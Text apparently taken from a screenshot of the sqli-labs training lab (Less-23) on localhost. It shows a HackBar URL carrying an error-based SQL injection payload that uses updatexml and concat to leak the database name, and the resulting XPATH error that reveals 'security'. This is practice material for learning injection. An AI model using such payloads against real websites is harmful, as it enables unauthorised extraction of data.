 Welcome Dhakkan
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in D:\Penetrate\environment\phpstudy
\PHPTutorial\WWW\sql\Less-23\index.php on line 38
XPATH syntax error: '~security~'
SQLI DUMB SERIES-23
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 Max HacKBar 1
QL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://localhost/sql/Less-23/?id=1' and updatexml(1, concat(0x7e, (select database()), 0x7e), 1) and '1'='1